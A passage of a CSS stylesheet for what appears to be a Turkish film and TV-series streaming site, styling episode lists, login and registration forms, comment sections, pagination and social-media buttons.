text-align: left; text-shadow: 3px 2px 1px #000; position: relative; white-space: nowrap; overflow: hidden; text-overflow: ellipsis; font-family: Poppins, arial, serif; } .bolum-alt a { font-size: 14px; color: #fff; } #filmbox { width: 25%; float: left; } .bolum-ustpop { color: #ccc; font-size: 11px; font-weight: 400; overflow: hidden; font-family: noto sans, arial, serif; margin-top: 4px; background: rgba(0, 0, 0, .75); padding: 3px; border-radius: 5px; margin-left: 93px; width: 56px; height: 18px; position: absolute; } .bolum-ust { color: #fff; font-size: 13px; font-weight: normal; overflow: hidden; padding: 4px 5px; border-radius: 5px; height: 18px; position: relative; margin-top: 5px; float: right; text-align: center; margin-right: 5px; margin-bottom: -31px; z-index: 9; } #header_sag { z-index: 44003; margin: 0 auto; position: fixed; top: 110px; left: 50%; margin-left: 500px; } #header_sol { z-index: 44003; margin: 0 auto; position: fixed; top: 110px; right: 50%; margin-right: 500px; } .videoalt { width: 100%; float: left; text-align: center; height: 90px; background: rgba(1, 4, 26, 0.88); padding: 0px; margin-bottom: 15px; } #filmoncereklam { margin-top: 5px; margin-bottom: 15px } div.reklamgec { cursor: pointer; padding-left: 10px; padding-right: 10px; padding-top: 5px; padding-bottom: 5px; font-size: 14px; font-weight: normal; display: inline-block; margin-bottom: 15px; color: #fff; font-family: Poppins, arial, serif; background: #004eff; } .filmalani { margin: 0px; width: 100%; height: auto; overflow: hidden; color: #818181; font-weight: normal; font-family: noto sans, arial, serif; line-height: 21px; text-align: center; font-size: 14px; min-height: 60px; } .dizialani2 { margin-left: 8px; margin-top: 0px; width: 711px; height: auto; overflow: hidden; color: #939393 } .dizialanidaa { margin-top: 0px; width: auto; height: auto; overflow: hidden; color: #939393 } .dizialani2 a { color: #ffd70d } .in-page { font-weight: normal; font-size: 14px; line-height: 20px; margin-top: 0px; height: auto; overflow: hidden; color: #fff; margin-right: 12px; } .in-page a { color: #ffd70d; font-size: 14px; } .inpage { padding-top: 1px; } .inpage a { color: #ffd70d } .dizialani4 { margin-left: 28px; margin-top: 0px; width: 958px; height: auto; overflow: hidden; color: #939393 } .pagele { background: #0f0f0f; width: 520px; margin: -10px 0 0 104px; border: 1px solid transparent } .pageler { margin: 5px 0 3px 11px; text-align: center } #alt { width: 100%; margin-top: 0px; background-color: #0e1326; display: inline-block; padding-top: 6px; height: 40px; } .google { float: left; width: 60px; margin: 9px 0px 0px 5px } .facebook { float: left; width: 70px; margin: 8px; margin-right: -14px; height: 25px; } .likebuttons a:hover { color: #fff; } .likebuttons { float: right; margin-top: 3px; width: 280px; margin-right: 8px; } .facebook-share { float: left; margin: 9px 6px 0px 20px; position: relative; } .twitter { float: left; margin-top: 8px } .tumunugor { float: right } .tumunugor a { overflow: hidden; display: block; color: #c2d7ff !important; margin-top: -2px; border-radius: 3px; padding-top: 3px; padding-bottom: 3px; padding-left: 5px; padding-right: 5px; text-transform: none !important; font-weight: bold !important; font-size: 12px !important; font-family: Poppins, arial, serif !important; } .tumunugor a:hover { color: #fff !important; } .tumunugurortala { padding-right: 12px } .wp-pagenavi { margin: 9px 0 10px; margin-left: 4px; padding-bottom: 1px; float: left; font-family: 'Noto Sans', arial, serif; } .wp-pagenavi a, .wp-pagenavi span { border: 1px solid #373737; padding: 3px 5px; margin: 0 2px; font-size: 11px; background: #2f2f2f; font-family: 'Noto Sans', arial, serif; border-radius: 5px; -moz-border-radius: 5px; -webkit-border-radius: 5px; color: #cccccc } .wp-pagenavi a:hover, .wp-pagenavi span.current { border-color: #666 } .wp-pagenavi span.current { font-weight: bold; color: #ccc; } .wp-pagenavi.post-navi a span { border: 1px solid #373737; padding: 3px 5px; margin: 0 2px; font-size: 11px; background: #2f2f2f; font-family: 'Noto Sans', arial, serif; border-radius: 5px; -moz-border-radius: 5px; -webkit-border-radius: 5px; color: #cccccc } .wp-pagenavi.post-navi span, .wp-pagenavi.post-navi a span:hover { border-color: #666 } .wp-pagenavi.post-navi a { padding: 0; margin: 0; background: 0; border: 0 } .filmplus_part { font-size: 11px; list-style-type: none; line-height: 31px; text-align: left; overflow: hidden; width: auto; float: left; height: auto; margin-bottom: 10px; } .filmplus_part a span { background-color: #444444; font-size: 13px !important; color: #fff; text-decoration: none; font-size: 12px; font-family: 'Poppins', arial, serif; border-radius: 4px; margin-right: 0px; text-shadow: 1px 1px #414141; transition: all .3s linear; -o-transition: all .3s linear; -moz-transition: all .3s linear; -webkit-transition: all .3s linear; padding: 4px 5px; background-color: #161e3c; display: inline-block; line-height: 19px; } .filmplus_part span { text-decoration: none; font-size: 13px; font-family: 'Poppins', arial, serif; border-radius: 4px; padding: 4px 5px; background-color: #1d4ebf; } .filmplus_part a span:hover { background-color: #3d5f93; } .filmplus_part a { padding: 0; margin: 0; background: 0; border: 0; text-decoration: none; } span.keros { display: none; } .cuntent { list-style: square } .cuntent a { color: #ffd70d } .facebookbox { background: #242424; float: left; width: 238px; min-height: 62px; margin: -4px 0px -6px -5px } input#user_login, input#contactSubject { width: 370px; height: 25px; background: #0f0f0f; padding: 3px; border: 1px solid #242424; border-radius: 7px; color: #ccc } input#user_login:focus, input#contactSubject:focus { background: #171717; border: 1px solid #282828 } input#user_email { width: 370px; height: 25px; background: #0f0f0f; padding: 3px; border: 1px solid #242424; border-radius: 7px; color: #ccc } input#user_email:focus { background: #171717; border: 1px solid #282828 } label#user { padding: 4px; background: #121212; border: 1px solid#313131 } label#pwd { padding: 4px; background: #121212; border: 1px solid#313131 } label#mail { padding: 4px; background: #121212; border: 1px solid#313131 } input#user-submit { background: #d08f11; border: 1px solid #fea700; cursor: pointer } input#log { width: 295px; height: 25px; background: #fff; padding: 3px; border: 1px solid #242424; border-radius: 7px; color: #ccc } input#log:focus { background: #171717; border: 1px solid #282828 } input#pwd { width: 295px; height: 25px; background: #fff; padding: 3px; border: 1px solid #242424; border-radius: 7px; color: #ccc } input#pwd:focus { background: #171717; border: 1px solid #282828 } input#logi { width: 295px; height: 25px; background: #fff; padding: 3px; border: 1px solid #242424; border-radius: 7px; color: #ccc } input#logi:focus { background: #171717; border: 1px solid #282828 } input.button { background: #ffd70d; border: 0px; cursor: pointer; border-radius: 2px; width: 100%; height: 45px; font-weight: bold; font-family: 'Noto Sans', arial, serif; font-size: 15px; margin-top: 0px; -webkit-appearance: none; margin-bottom: -20px; } p.textarea { float: right } .contactform { float: left; width: 400px } .textarea { float: left; margin-top: 10px; width: 520px; height: 235px } #btn-send { background: #ffd70d; border: 1px solid #ffd70d; float: right; margin-top: -2px; cursor: pointer; border-radius: 4px } #commentsText { width: 550px; height: 155px; background: #0f0f0f; padding: 3px; border: 1px solid #242424; border-radius: 7px; color: #ccc } .user-left { float: left; width: 138px; padding: 0px; margin-top: 5px; } .user-right { float: left; width: 797px; margin-top: 6px; min-height: 113px; background-color: rgba(1, 10, 26, 0.88); padding: 10px; margin-left: 5px; } .user-right a, .user-left a { color: #ccc } .user-right ul, .user-left ul { margin: 0px; padding: 0px; font-family: 'Noto Sans', arial, serif; font-size: 13px; } .user-right li { color: #fff; font-size: 13px; list-style: none; padding: 8px; width: auto; border-radius: 4px; margin-left: -5px; display: inline-block; float: left; margin-top: 9px; font-family: Poppins, arial, serif; } .user-right li span { color: #ccc } .user-left li { list-style: none; float: left; border: 1px solid #0f0f0f; margin: 2px; border-radius: 4px } .user-left li a { background: #0c0c0c; text-decoration: none; width: 115px; padding: 2px 7px 2px 7px; float: left; } .user-left li a:hover { background: #ffd70d; color: #000000 } .user-avatar { margin: 10px } .user-avatar img { border: 6px solid #0f0f0f } .user-avatar a { color: #bf8007 } .profile-avatar img { background: #333333; padding: 1px; border: 2px solid #0f0f0f } .row span { color: #ccc } .row a { color: #fff; } .sonrakiler { float: left; width: 940px; padding: 10px 10px 3px 10px; margin-bottom: 5px; background-color: rgba(1, 10, 26, 0.88); margin-top: 5px; min-height: 66px; } .sonrakiler ul { margin: 0px; padding: 0px } .sonrakiler li { color: #777777; list-style: none; margin-top: 5px; padding: 5px } .sonrakiler li a { color: #ffd70d; font-size: 13px; font-family: 'Noto Sans', arial, serif } .sonrakiler li p { margin: 0px; padding: 0px; font-family: 'Noto Sans', arial, serif } .user-comment { float: left; width: 940px; margin-top: 10px; padding: 10px; margin-bottom: 15px; background-color: rgba(1, 10, 26, 0.88); } .user-comment ul { margin: 0px; padding: 0px } .user-comment li { color: #777777; list-style: none; margin-top: 5px; padding: 5px; border-bottom: 1px dashed rgba(205, 194, 255, .1); font-size: 13px; } .user-comment li a { font-size: 13px; font-family: 'Noto Sans', arial, serif; color: #c2ccff; } .user-comment li p { margin: 0px; padding: 0px; font-family: 'Noto Sans', arial, serif; color: #fff; } .user-basl { font-family: 'Noto Sans', arial, serif; width: auto; padding: 3px 3px 3px 6px; margin: -5px -5px 2px -5px } .user-basha { font-size: 16px; font-family: 'Noto Sans', arial, serif; font-weight: bold; margin-bottom: 10px; background: #0c0c0c; padding: 10px; margin-left: -20px; margin-top: -8px; width: 100% } .user-bas { font-size: 16px; font-family: 'Noto Sans', arial, serif; font-weight: bold; margin-bottom: 10px; background: #0c0c0c; padding: 10px; margin-left: -10px; margin-top: -10px; width: 100% } .small-button { float: left; margin-right: 7px; padding: 10px; font-size: 16px; font-weight: normal; font-family: 'Noto Sans', arial, sans-serif; color: #dad9ff; border: 2px solid rgba(255, 255, 255, .15); border-radius: 30px; line-height: 18px; } .small-button:hover { color: #fff; } .btnn { display: inline-block; padding: 4.5px 4px 4.5px 4px; font-family: 'Noto Sans', arial, serif; margin-bottom: 0; font-size: 12px; font-weight: bold; color: rgba(255, 255, 255, .8); background: #252626; text-align: center; white-space: nowrap; vertical-align: middle; -ms-touch-action: manipulation; touch-action: manipulation; cursor: pointer; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; background-image: none; border: 0px solid transparent; border-radius: 4px; height: auto; margin-top: 1px } #benzerli { background: rgba(3, 1, 13, 0.35); color: #fff; font-size: 13px; padding: 10px; float: left; margin-right: 10px; width: 228px; font-weight: normal; margin-bottom: 15px; } #benzerli:hover { background: #2b166c; } #benzerli a { color: transparent; width: 247px; position: absolute; margin-left: -10px; height: 59px; margin-top: -10px; } .listepisodes2 { width: 231.5px; height: 60px; float: left; color: #005baa; font-size: 11px; font-weight: normal; text-align: center; margin: 9px 0px 9px 9px; font-family: 'Noto Sans', arial, serif } .listepisodes2:hover { opacity: 0.7; background: transparent; transition: all .3s linear; -o-transition: all .3s linear; -moz-transition: all .3s linear; -webkit-transition: all .3s linear } .bolum-alt2 { width: 212px; height: 41px; float: left; color: #fff; font-size: 13px; font-weight: 700; padding-top: 4px; line-height: 19px; font-family: 'Noto Sans', arial, serif; position: absolute; overflow: hidden; text-overflow: ellipsis; padding-left: 10px; padding-right: 10px; background: #000; opacity: 0.9; } .bolum-alt2 a { font-size: 13px; color: #fff } .bolum-ust2 { color: #ccc; font-size: 11px; font-weight: normal; font-family: 'Noto Sans', arial, serif; background: #0c0c0c; padding: 3px; width: 226px } .listepisodesx { width: 228px; height: 326px; float: left; color: #005baa; font-size: 11px; font-weight: normal; text-align: center; margin-left: 11.2px; margin-top: 11.2px; font-family: 'Noto Sans', arial, serif } .listepisodesx:hover { background: transparent; transition: all .3s linear; -o-transition: all .3s linear; -moz-transition: all .3s linear; -webkit-transition: all .3s linear } .listepisodesx img { width: 225px; height: 326px; border-radius: 5px } .bolum-altx { width: 205px; height: 41px; float: left; color: #fff; font-size: 15px; font-weight: 700; padding-top: 4px; line-height: 14px; font-family: 'Noto Sans', arial, serif; position: absolute; margin-top: -48px; border-bottom-left-radius: 5px; border-bottom-right-radius: 5px; white-space: nowrap; overflow: hidden; text-overflow: ellipsis; padding-left: 10px; padding-right: 10px; background: #000000; opacity: 0.9; margin-left: 1.5px; } .bolum-altx a { color: #fff; font-size: 15px } .bolum-ustx { color: #ccc; font-size: 11px; font-weight: normal; overflow: hidden; font-family: 'Noto Sans', arial, serif; margin-top: 4px; background: rgba(0, 0, 0, 0.75); padding: 3px; border-radius: 5px; margin-left: 147px; width: 70px; height: 22px; position: absolute; line-height: 0px } #bossid2 { margin-top: -15px } #bossid { margin-top: 8px } .incontent { padding-bottom: 12px; margin: 0 auto; float: left; width: 690px; margin-bottom: -3px; } .inepisode { width: 100%; float: left; padding: 0px; } .adv-l { margin-right: -8px !important; margin-top: -280px !important } .adv-r { margin-left: -9px !important; margin-top: -280px !important } .inputt { color: #fff; border: 0px; text-indent: 5px; height: 35px; font-weight: bold; width: 283px; font-family: Poppins, arial, helvetica, sans-serif; margin-top: 2px; position: absolute; border-top-right-radius: 2px; border-bottom-right-radius: 2px; background-color: rgba(0, 0, 0, .25); } .inputt::placeholder { color: #4f5d7f } .inputt:-ms-input-placeholder { color: #4f5d7f } .inputt::-ms-input-placeholder { color: #4f5d7f } .inputt:focus { outline: none; } #header i.fas.fa-search { padding: 11px 10px 11px 10px; background: #0f0f0f; border-top-left-radius: 2px; margin-top: 2px; border-bottom-left-radius: 2px; font-size: 15px; background-color: rgba(0, 0, 0, .25); color: #9a86ff; } #inputara { background: #ffd70d; border: 1px solid #ffd70d; height: 36px; width: 50px; font-weight: 700; font-size: 16px; font-family: noto sans, arial, helvetica, sans-serif; border-radius: 2px; cursor: pointer; position: absolute; margin-left: 5px; } .remove-parent { margin-left: -169px; } .wppb-user-forms, .wppb-user-forms * { background: #101010; margin-top: 10px; } .wppb-user-forms ul { max-width: -webkit-fill-available !important; } .wppb-user-forms ul li { padding-bottom: 0px !important; } .wppb-form-field label { padding-bottom: 35px !important; width: 27% !important; margin-left: 15px !important; font-family: 'Noto Sans', arial, serif !important; font-weight: bold !important; font-size: 14px !important; margin-top: 3px !important; } .wppb-user-forms input:not([type="button"]):not([type="reset"]):not([type="submit"]) { background: #fff !important; height: 35px !important; font-family: noto sans, arial, serif; text-indent: 5px; } .wppb-form-field textarea { height: 100px !important; margin-bottom: 20px !important; background: #fff !important; font-family: noto sans, arial, serif; text-indent: 5px; } .wppb-send-credentials-checkbox label { display: none !important; } #select_user_to_edit_form p { display: none !important; } #wppb_form_success_message, .wppb-success { font-family: Poppins, arial, serif !important; font-weight: normal !important; margin: 12px 0px 12px 0px !important; } #wppb_general_top_error_message, .wppb-error, .wppb-warning { font-family: 'Noto Sans', arial, serif !important; font-weight: bold !important; margin: 12px 0px 12px 0px !important; } .wppb-field-error>label { background: transparent !important; color: #939393 !important; margin-bottom: -10px !important; } .wppb-field-error img { margin-left: 5px !important; padding: 0px !important; background: transparent !important; } .wppb-form-field>span.wppb-form-error { color: #000 !important; border-top: 0px !important; background: #c00 !important; padding: 10px 10px 10px 10px !important; font-family: noto sans, arial, serif; } .wppb-register-user .wppb-field-error { background-color: transparent !important; border: 0px !important; } .wppb-form-field>span { background: transparent !important; } .wppb-user-forms * { font-size: 14px !important; font-weight: bold !important; } #rememberme { height: 11px !important; } #wppb-login-wrap .login-password label { font-family: 'Noto Sans', arial, serif !important; } #wppb-login-wrap p { font-family: 'Noto Sans', arial, serif !important; margin-left: 10px !important; margin-right: 10px !important; } #wppb-login-wrap .login-username label { margin-top: 3px !important; } #wppb-login-wrap { padding-top: 5px; margin-bottom: 10px; } #wppb-login-wrap .login-password label { margin-top: 3px !important; } .login-password { margin-top: 5px !important; } .g-recaptcha { display: block !important; } #wppb-recover-password { padding: 2px 10px 0px 10px; } #wppb-recover-password-button { margin-bottom: 10px; margin-top: -15px; } .wppb-username-email { margin-left: -15px !important; } #recaptcha_pb_register0 { display: inline-block !important; margin-top: -15px !important; } .fa { background: transparent !important; } .cld-count-wrap { font-family: noto sans, arial, serif; } .bolumcontent { width: 248px; float: right; height: auto; margin-bottom: 15px; } .hatali { border: 0px; cursor: pointer; margin-right: 4px; padding: 4px 5px; transition: background-color 0.5s; font-size: 12px; background-color: rgba(41, 70, 204, 0.45); border-radius: 5px; font-weight: normal; font-family: 'Poppins', arial, sans-serif; float: right; margin-top: -3px; color: #fff; display: inline-block; } .hatali:focus { outline: none; } .hatali:hover { background: #425579; color: #fff; } .mobilhata { display: none; position: fixed; z-index: 9999999; padding-top: 100px; left: 0; top: 0; width: 100%; height: 100%; overflow: auto; background-color: rgba(0, 0, 0, 0.75); } .mobilhata-content { margin: auto; padding: 20px 15px 20px 15px; width: 305px; color: #fff; border-radius: 2px; background: rgba(22, 26, 46, 0.9); } .mobilhata-content h4 { background: #090909 !important; border: 0px !important; color: #fff !important; font-family: noto sans, arial, serif !important; font-weight: 700 !important; text-transform: uppercase !important; margin-top: -4px !important; margin-bottom: 3px !important; width: auto !important; border-radius: 2px; } .hatakapat { color: #fff; float: right; font-size: 28px; font-weight: bold; margin-right: 0px; margin-top: 3px; } .hatakapat:hover, .hatakapat:focus { color: #fff; text-decoration: none; cursor: pointer; } .footeright a { text-indent: 5px; font-size: 22px } #imdbsag { float: right; margin-right: 10px; font-size: 11px; border-radius: 3px; color: #000; background: url(../img/imdb.jpg); margin-top: -30px; font-weight: bold; font-family: 'Noto Sans', arial, serif; padding-left: 4px; padding-right: 4px } #icerikcat { width: 940px; font-family: 'Noto Sans', arial, serif; font-size: 14px; padding: 10px; margin-top: 3px; color: #ccc; background-color: rgba(5, 1, 26, .58); display: inline-block; margin-bottom: -2px; } #icerikcat2 { line-height: 23px; } #icerikcatleft { margin-bottom: -3px; } #icerikcatright { font-family: Poppins, arial, serif; float: left; margin-left: 170px; margin-top: -237px; } #feelbox-widget ul li #feelbox-cell div { font-family: "Noto Sans", arial, helvetica, sans-serif; font-size: 15px; } .bolumust { width: 100%; height: 28px; color: #fff; font-size: 13px; font-family: noto sans, arial, serif; background: #000; font-weight: normal; padding-top: 10px; background-color: rgba(75, 62, 140, .1); border-bottom: 1px dashed rgba(205, 194, 255, .1); } .bolumust a { font-size: 13px; color: #fff; } .baslik { width: auto; float: left; text-align: left; margin-left: 22px; text-indent: 20px; height: 100%; white-space: nowrap; overflow: hidden; text-overflow: ellipsis; } .tarih { text-align: center; float: right; height: 100%; margin-right: 20px; } .sonra { float: left; width: 33%; text-align: center; height: 100%; } .listhead { height: 28px; color: #fff; font-size: 14px; padding-top: 10px; font-weight: normal; margin: 0 auto; margin-top: 10px; width: 100%; background-color: rgba(64, 38, 199, 0.58); font-family: Poppins, arial, serif !important; } .dizilisteleme { min-height: 80px; max-height: 320px; overflow: auto; width: 98%; margin: 0 auto; } .baslik2 { width: auto; float: left; text-align: left; text-indent: 10px; height: 100%; } ul#myUL::-webkit-scrollbar { width: 6px; } ul#myUL::-webkit-scrollbar-track { background: #222; } ul#myUL::-webkit-scrollbar-thumb { background: #aaa; } ul#myUL { margin-left: -32px; overflow-y: auto; max-height: 320px; width: 954px; margin-top: 0px; margin-bottom: 0px; } input#myInput { border: 0; height: 36px; font-family: FontAwesome, noto sans, serif; background: transparent; font-size: 14px; color: #000; margin-top: -10px; font-weight: 700; width: 300px; text-indent: 8px; } input#myInput::placeholder { color: #000; } input#myInput:focus { outline: none; } ul#menu-eskiler { padding: 0px; margin-top: 0px; } .yenimenu::-webkit-scrollbar { width: 6px } .yenimenu::-webkit-scrollbar-track { background: #333 } .yenimenu::-webkit-scrollbar-thumb { background: #aaa } .dropbtn { color: #ccc; font-size: 16px; border: none; cursor: pointer; background: transparent; font-family: noto sans, arial, serif; font-weight: bold; } .dropbtn:focus { outline: none; } .yenimenu li { list-style: none; width: 25%; float: left; } .dropdown { position: relative; display: inline-block; width: 1000px; padding: 8px 0px 8px 0px; margin-bottom: -4px; background-color: rgba(5, 1, 26, .58); } .dropdown a { font-size: 16px; font-family: Poppins, arial, serif; font-weight: normal; text-decoration: none; padding: 10px; color: #cdc2ff; } .dropdown a:hover { color: #fff; } .dropdown-content { margin-bottom: -8px; display: none; background-color: #121314; width: 1000px; overflow: auto; z-index: 1; overflow-x: hidden; margin-top: 8px; } .dropdown-content a { color: #ccc; padding: 12px 16px; text-decoration: none; display: block; font-family: noto sans, arial, serif; } .yenimenu { padding: 0; list-style-type: none; max-height: 276px; overflow: auto; margin-top: 0px; margin-bottom: 0px; } .dropdown-content a:hover { background-color: #ffd70d !important; color: #000 } .show { display: block; } #filmnot { font-size: 15px; padding: 5px 10px; margin: 0 auto; width: calc(100% - 20px); text-align: left; border-radius: 2px; display: inline-block; margin-top: 10px; background-color: #1b2252; color: #c2d4ff; margin-bottom: 10px; } #infokapa { font-size: 32px; font-weight: bold; cursor: pointer; font-family: noto sans, arial, serif; float: right; margin-right: 24px; color: #000; margin-top: 4px; } #uyebilgi i.fa.fa-info-circle { font-size: 22px; } #perde { display: none; position: fixed; top: 0px; left: 0px; width: 100%; height: 100%; background-color: black; opacity: 0.99; filter: alpha(opacity=80); z-index: 100 } .ac-kapa { position: relative; z-index: 101; border: 0; margin-right: 4px; padding: 4px 5px; transition: background-color .5s; font-size: 12px; background-color: rgba(41, 70, 204, 0.45); border-radius: 5px; font-weight: normal; font-family: Poppins, arial, sans-serif; float: right; margin-top: -3px; color: #fff; cursor: pointer; display: inline-block; } .ac-kapa:focus { outline: none; } .ac-kapa:hover { background: #425579; color: #fff; } .gizlenecek { position: relative; background-color: YellowGreen; z-index: 99; color: white; text-align: center; padding: 10px } .video { position: relative; z-index: 101; display: block; margin-top: -10px; } .film-ismi a { line-height: 25px; color: #ffd70d; font-size: 15px; } input.form-control { width: 100%; height: 35px; margin-bottom: 15px; font-family: 'Noto Sans', arial, serif; border: 0px; text-indent: 10px; border-radius: 2px; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; } textarea.form-control { width: 100%; margin-bottom: 10px; font-family: 'Noto Sans', arial, serif; border: 0px; text-indent: 5px; border-radius: 2px; font-size: 13px; padding-top: 7px; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; } .alert.alert-danger { border-radius: 2px; background: #dc1818; color: #fff; font-size: 14px; padding: 7px 0px 7px 8px; margin-bottom: 20px; font-family: Poppins, arial, serif; font-weight: normal; } .iletisimalani { margin: 0 auto; float: left; width: 100%; margin-bottom: 12px; } .giris { display: none; position: fixed; z-index: 9999999; padding-top: 100px; left: 0; top: 0; width: 100%; height: 100%; overflow: auto; background-color: rgba(0, 0, 0, 0.75); } .giris-content { background-color: #121314; margin: auto; padding: 25px 15px 1px 15px; width: 305px; color: #fff; border-radius: 2px; } .giris-content h4 { background: #090909 !important; border: 0px !important; color: #fff !important; font-family: noto sans, arial, serif !important; font-weight: 700 !important; text-transform: uppercase !important; margin-top: -4px !important; margin-bottom: 3px !important; width: auto !important; border-radius: 2px; } .giriskapat { color: #fff; float: right; font-size: 28px; font-weight: bold; margin-bottom: -25px; margin-right: 12px; margin-top: -29px; } .giriskapat:hover, .giriskapat:focus { color: #fff; text-decoration: none; cursor: pointer; } .inpage label { font-family: 'Noto Sans', arial, serif; font-size: 14px; color: #939393; width: 14%; float: left; } .inpage input, .inpage textarea { width: 100%; float: left; height: 40px; margin-bottom: 20px; border-radius: 2px; font-family: 'Noto Sans', arial, serif; text-indent: 7px; font-size: 14px; background-color: transparent; border: 1px solid rgba(205, 194, 255, .1); color: #fff; -webkit-box-sizing: border-box; } .inpage textarea { height: 115px; text-indent: 0; padding: 10px; } .inpage [type="submit"], .iletisimalani button { cursor: pointer; border: 0px; background: #0064ff; font-size: 15px; font-weight: normal; padding: 7px 15px; border-radius: 2px; width: 100%; color: #fff; font-family: Poppins, arial, serif; height: 40px; margin-bottom: 10px; } .iletisimalani button { width: calc(100% - 26px); margin: 0 0 20px 13px; } .inpage label.error { width: 100%; color: #9f0d0d; margin: -12px 0 12px 0; } #description { width: 85.5%; float: left; height: 100px; margin-bottom: 10px; border: 0px; border-radius: 2px; } .filmplus_spoiler { cursor: pointer; margin: 0 auto; border: 2px solid #2949cc; border-radius: 2px; margin-top: 10px; margin-bottom: 12px; } .filmplus_spoiler .filmplus_spoiler_header { cursor: pointer; background-color: #2949cc; width: calc(100% - 14px); margin: -1px; padding: 7px 7px 7px 10px; border-radius: 2px; } .filmplus_spoiler .filmplus_spoiler_header::before { font-family: FontAwesome; font-weight: normal; margin-left: 5px; margin-right: 5px; } .filmplus_spoiler div.filmplus_spoiler_content { display: none; font-size: 13px; margin-top: 6px; border-radius: 2px; padding-top: 5px; margin-bottom: 10px; color: #d9ddff; font-weight: normal; font-family: Poppins, arial, serif !important; cursor: text; width: calc(100% - 20px); margin-left: 10px; } .iletisimcontent { padding: 12px 0px 12px 0px; } #respond tr { margin-bottom: 10px; width: 100%; display: block; } .editicerik { padding: 0px; } .editicerik label { font-family: 'Noto Sans', arial, serif; font-size: 14px; width: 169px; text-indent: 15px; font-weight: normal; float: left; text-align: left; height: 48px; color: #c2d1ff; margin-top: 6px; } .editicerik input { width: calc(100% - 200px); float: right; height: 30px; margin-bottom: 20px; border-radius: 2px; font-family: 'Noto Sans', arial, serif; text-indent: 7px; font-size: 13px; margin-right: 15px; background: transparent; border: 1px solid rgba(205, 194, 255, .1); color: #fff; } #adduser { height: auto; display: inline-block; width: 100%; margin-top: 0px; background-color: rgba(1, 6, 26, 0.88); margin-bottom: 15px; } input#updateuser { width: calc(100% - 24px); margin-bottom: 16px; height: 35px; font-size: 14px; background: #6900ff; color: #fff; font-family: Poppins, arial, serif; font-weight: normal; float: left; margin-left: 12px; } table.form-table { width: 100%; } #facebook { width: 750px; } #twitter { width: 750px; } #instagram { width: 750px; } .success-register { border-radius: 2px; background: #2fd613; color: #000; font-family: Poppins, arial, serif; font-weight: normal; font-size: 14px; padding: 7px 0px 7px 8px; margin-bottom: 20px; } #face { background: #4267B2; color: #fff; padding: 5px 8px; font-weight: normal; border-radius: 20px; } #twt { background: #1ea1f2; color: #fff; padding: 5px 8px; font-weight: normal; border-radius: 20px; } #insta { background: #de1c62; color: #fff; padding: 5px 8px; font-weight: normal; border-radius: 20px; } #face:hover { background: #c2daff; color: #000; } #twt:hover { background: #c2daff; color: #000; } #insta:hover { background: #c2daff; color: #000; } #icerikcatleft img { width: 159px; height: 236px; } .videoalt object, .videoalt embed, .videoalt iframe { width: 100%; height: 90px; } .videoalt img { width: 100%; height: 90px; } .bolumcontent ul { line-height: 30px; background-color: rgba(5, 1, 26, .88); padding-left: 10px; padding-right: 10px; margin-bottom: -10px; } .bolumcontent a { font-size: 13px; } .video br { display: none; } .bolum-ismi { display: inline-block; color: rgba(255, 255, 255, .8); text-transform: uppercase; font-size: 13px; float: right; } #temizle { float: right; font-weight: normal; font-size: 12px; color: rgba(255, 255, 255, .8); } #temizle a { position: relative; font-size: 12px; font-weight: normal; display: inline-block; font-size: 13px; float: right; color: #c2ccff; width: 100%; } .dsmobil2 { display: block; } .dsmobil { display: block; } .nomob2 { display: block; } .nomob { display: inline-block; } #commentprofil { float: right; width: calc(50% - 29px); padding: 5px; height: 73px; border: 1px solid rgba(205, 194, 255, .1); padding-bottom: 2px; margin-bottom: 10px; } #profilsola { width: 170px; float: left } #commentpos { float: right; width: calc(50% - 19px); margin-right: 2px; } #mailpos { float: right; border-radius: 5px; height: 60px; width: 60px; padding: 2px } #areapos { float: left; width: calc(50% - 5px); height: 122px; } #listpost { width: 100%; display: inline-block; margin-bottom: -10px; margin-top: 2px; } #gonderpos { float: right; width: calc(50% - 17px); } #addlist { color: #fff; background-color: rgba(82, 41, 204, .45); border-radius: 5px; float: right; padding: 4px 5px; font-weight: normal; font-family: 'Poppins', arial, serif; margin-top: -3px; font-size: 12px; display: inline-block; margin-right: 4px; } #addfav { color: #fff; background-color: rgba(82, 41, 204, .45); border-radius: 5px; float: right; padding: 4px 5px; font-weight: normal; font-family: 'Poppins', arial, serif; margin-top: -3px; font-size: 12px; display: inline-block; } span.pages { display: none !important; } .sayfalama { width: 100%; margin-bottom: 0px; float: left; height: auto; margin-top: 5px; } .sayac { padding: 7px; } .sayac span { font-weight: bold; font-size: 16px; } #dizilist { font-size: 15px; padding: 0px; border: 0px; font-family: Poppins, arial, serif; width: 97px; background: transparent; color: #fff; } #dizilist:focus { outline: none; } ul#listulx { position: relative; list-style-type: none; padding: 0px; margin: 0; margin-top: 13px; max-height: 400px; } #listul { position: relative; list-style-type: none; padding: 0px; margin: 0; margin-top: 13px; } #listul li a { padding: 10px 12px; text-decoration: none; font-size: 15px; display: block; font-weight: normal; white-space: nowrap; overflow: hidden; text-overflow: ellipsis; margin: 1px; background-color: rgba(74, 80, 140, 0.1); color: #a3c0d9; border-radius: 3px; } #listul li a:hover:not(.header) { color: #fff; background-color: #16266c; } #sidebax i.fas.fa-search { margin-right: 11px; color: #4f5d7f; } #sidebax .yazitip { height: 21px; background: #090909; margin: 0px; padding: 9px 0px 8px 13px; color: #fff; font-family: 'Noto Sans', arial, serif; font-size: 15px; font-weight: 700; text-transform: none; } #sidebax { width: 100%; margin: 0 auto; float: none; } #contentx { float: right; width: 250px; } #listul li { list-style: none !important; float: left; width: 50%; } .listcontent { width: 100%; min-height: auto; margin-bottom: 20px; float: left; } li.listNavShow { width: 25%; float: left; padding: 12px 0px; text-indent: 12px; } .listNavShow { padding: 12px; } #alpha { padding: 0px; margin-top: 0px; } #alpha a { font-size: 15px; color: #fff; } #main_content_wrap { margin-top: 23px; margin-bottom: -12px; } a.all { display: none !important; } .listNavHide { position: absolute; overflow: hidden; clip: rect(0 0 0 0); height: 1px; width: 1px; margin: -1px; padding: 0; border: 0; } .listNav, .ln-letters { overflow: hidden; } .ln-letters { background-color: rgba(255, 255, 255, .08); } .ln-letters a { border-right: none; display: block; float: left; font-size: 15px; text-decoration: none; padding: 10px 13.6px 12px 13.6px; font-weight: bold; color: #cdc2ff; } .ln-letter-count { display: none; } .title { width: 100%; border-bottom: 2px solid rgba(205, 194, 255, .1); position: relative; font-size: 16px; margin-bottom: 10px; } .title .title-border { font-family: Poppins, arial, serif !important; display: inline-block; color: #fff; padding-bottom: 12px; padding-right: 5px; border-bottom: 2px solid 